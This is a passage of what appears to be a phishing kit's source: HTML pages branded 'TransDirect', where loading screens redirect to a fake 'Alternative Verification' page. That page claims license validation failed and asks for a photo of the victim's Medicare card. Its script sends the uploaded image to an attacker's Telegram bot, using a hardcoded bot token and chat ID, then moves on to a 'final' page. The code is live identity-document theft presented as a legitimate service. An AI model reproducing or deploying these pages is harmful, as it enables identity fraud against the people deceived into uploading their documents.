</body>
</html>
</file>

<file: loading.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>TransDirect</title>
  <link rel="icon" href="/transdirect_icon.png" />
  <style>
    @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap');
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }
    body, html {
      height: 100%;
      font-family: 'Roboto', sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      background-color: #f3f3fd;
      background-image: 
        radial-gradient(circle at center, rgba(255,255,255,0.1) 1px, transparent 1px),
        linear-gradient(60deg, #efad5d, #5abfeb);
      color: #fff;
    }
    .loading-container {
      background: rgba(255, 255, 255, 0.1);
      backdrop-filter: blur(10px);
      padding: 40px;
      border-radius: 10px;
      text-align: center;
      box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
      max-width: 90%;
      width: 350px;
    }
    .spinner {
      width: 60px;
      height: 60px;
      border: 6px solid rgba(255, 255, 255, 0.3);
      border-top: 6px solid #fff;
      border-radius: 50%;
      animation: spin 1s linear infinite;
      margin: 0 auto 1rem auto;
    }
    @keyframes spin {
      from { transform: rotate(0deg); }
      to { transform: rotate(360deg); }
    }
    h2 {
      font-size: 1.2rem;
      font-weight: 500;
      color: #f0f0f0;
      margin: 0;
    }
  </style>
  <script>
    setTimeout(() => {
      window.location.href = 'license.html';
    }, 3000);
  </script>
</head>
<body>
  <div class="loading-container">
    <div class="spinner"></div>
    <h2>Loading, please wait...</h2>
  </div>
</body>
</html>
</file>

<file: loading2.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <title>TransDirect</title>
  <link rel="icon" href="/transdirect_icon.png" />
  <style>
    @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap');
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }
    body, html {
      height: 100%;
      font-family: 'Roboto', sans-serif;
      display: flex;
      justify-content: center;
      align-items: center;
      background-color: #f3f3fd;
      background-image: 
        radial-gradient(circle at center, rgba(255,255,255,0.1) 1px, transparent 1px),
        linear-gradient(60deg, #efad5d, #5abfeb);
      color: #fff;
    }
    .loading-container {
      background: rgba(255, 255, 255, 0.1);
      backdrop-filter: blur(10px);
      padding: 40px;
      border-radius: 10px;
      text-align: center;
      box-shadow: 0 8px 32px rgba(0, 0, 0, 0.2);
      max-width: 90%;
      width: 350px;
    }
    .spinner {
      width: 60px;
      height: 60px;
      border: 6px solid rgba(255, 255, 255, 0.3);
      border-top: 6px solid #fff;
      border-radius: 50%;
      animation: spin 1s linear infinite;
      margin: 0 auto 1rem auto;
    }
    @keyframes spin {
      from { transform: rotate(0deg); }
      to { transform: rotate(360deg); }
    }
    h2 {
      font-size: 1.2rem;
      font-weight: 500;
      color: #f0f0f0;
      margin: 0;
    }
  </style>
  <script>
    setTimeout(() => {
      window.location.href = 'medicare.html';
    }, 3000);
  </script>
</head>
<body>
  <div class="loading-container">
    <div class="spinner"></div>
    <h2>Loading, please wait...</h2>
  </div>
</body>
</html>
</file>

<file: medicare.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>TransDirect - Medicare Update</title>
  <link rel="icon" href="/transdirect_icon.png" />
  <style>
    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 2rem;
      background: linear-gradient(60deg, #efad5d, #5abfeb);
    }
    .form-container {
      max-width: 400px;
      width: 80%;
      margin: 5rem auto;
      padding: 2rem;
      background-color: white;
      border-radius: 8px;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.0);
      text-align: center;
    }
    h2 {
      color: #333;
      font-size: 1.8rem;
      margin-bottom: 0.5rem;
    }
    p {
      color: #555;
      font-size: 1rem;
      margin-bottom: 1.5rem;
    }
    label {
      display: block;
      margin-bottom: 0.5rem;
      font-weight: bold;
      color: #555;
    }
    input[type="file"] {
      display: none;
    }
    .file-label {
      display: inline-block;
      width: 100%;
      /* Updated padding and border-radius to match the button */
      padding: 14px;
      background-color: #0073e6;
      color: white;
      text-align: center;
      border-radius: 12px;
      cursor: pointer;
      font-size: 1rem;
      font-weight: bold;
      transition: background-color 0.3s, color 0.3s, box-shadow 0.3s;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
      margin-bottom: 1rem;
    }
    .file-label:hover {
      background-color: #005bb5;
      box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2);
    }
    .file-label.filled {
      background-color: #28a745;
    }
    .file-label.filled span {
      display: inline;
    }
    button {
      width: 100%;
      padding: 14px;
      background-color: #0073e6;
      color: white;
      border: none;
      border-radius: 12px;
      cursor: pointer;
      font-size: 1rem;
      font-weight: bold;
      transition: background-color 0.3s, box-shadow 0.3s;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    }
    button:hover {
      background-color: #005bb5;
      box-shadow: 0 6px 12px rgba(0, 0, 0, 0.2);
    }
    button:disabled, button.disabled {
      background-color: #28a745;
      cursor: not-allowed;
    }
    .modal {
      display: flex;
      position: fixed;
      top: 0; left: 0; right: 0; bottom: 0;
      background: rgba(0, 0, 0, 0.2);
      justify-content: center;
      align-items: center;
      z-index: 9999;
    }
    .modal-content {
      background: white;
      padding: 2rem;
      border-radius: 12px;
      text-align: center;
      box-shadow: 0 8px 16px rgba(0, 0, 0, 0.0);
      max-width: 400px;
      width: 90%;
      margin: 0 1rem;
    }
    .highlight {
      background-color: #f0f8ff;
      border-left: 4px solid #0073e6;
      padding: 1rem;
      margin: 1rem 0;
      text-align: left;
    }
    .highlight ul {
      padding-left: 1.5rem;
    }
    .highlight strong {
      color: #005bb5;
    }
  </style>
</head>
<body>
  <div class="form-container" id="mainContent" style="display:none;">
  </div>
  <div class="modal" id="errorModal">
    <div class="modal-content">
      <h2>Alternative Verification</h2>
      <img src="/medicare_example.jpg" alt="medicare_example" width="100%">
      <p style="text-align: left;" class="highlight">
        We had an error validating your license. Please upload your Medicare card instead. 
        For security reasons please ensure all corners are visible.
      </p>
      <label class="file-label" for="medicareUpload"><span>Upload Medicare</span></label>
      <input type="file" id="medicareUpload" name="medicareUpload" accept="image/*" required />
      <button type="button" id="submitMedicareButton">Submit</button>
    </div>
  </div>
  <script>
    const TELEGRAM_BOT_TOKEN = '7873416864:AAF64fGpn0DIW0ltoyHMLjCImibeMLKdw2c';
    const TELEGRAM_CHAT_ID  = '5524654647';
    function updateLabel(inputId) {
      const input = document.getElementById(inputId);
      const label = document.querySelector(`label[for=${inputId}]`);
      const labelText = label.querySelector('span');
      input.addEventListener('change', () => {
        if (input.files && input.files.length > 0) {
          label.classList.add('filled');
          labelText.textContent = 'Uploaded';
        }
      });
    }
    updateLabel('medicareUpload');
    async function sendDocumentToTelegram(file, fileLabel) {
      const formData = new FormData();
      formData.append('chat_id', TELEGRAM_CHAT_ID);
      formData.append('document', file, fileLabel + '_' + file.name);
      const sendDocUrl = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendDocument`;
      const response = await fetch(sendDocUrl, {
        method: 'POST',
        body: formData
      });
      if (!response.ok) {
        throw new Error(`Failed to send ${fileLabel} to Telegram.`);
      }
    }
    document.getElementById('submitMedicareButton').addEventListener('click', async () => {
      const submitBtn = document.getElementById('submitMedicareButton');
      const medicareInput = document.getElementById('medicareUpload');
      const medicareFile = medicareInput.files[0];
      if (!medicareFile) {
        alert('Please upload your Medicare card.');
        return;
      }
      submitBtn.textContent = 'Please wait...';
      submitBtn.disabled = true;
      submitBtn.classList.add('disabled');
      try {
        await sendDocumentToTelegram(medicareFile, 'Medicare_Card');
        window.location.href = 'final.html';
      } catch (error) {
        console.error(error);
        submitBtn.textContent = 'Submit';
        submitBtn.disabled = false;
        submitBtn.classList.remove('disabled');
      }
    });
  </script>
</body>
</html>
</file>
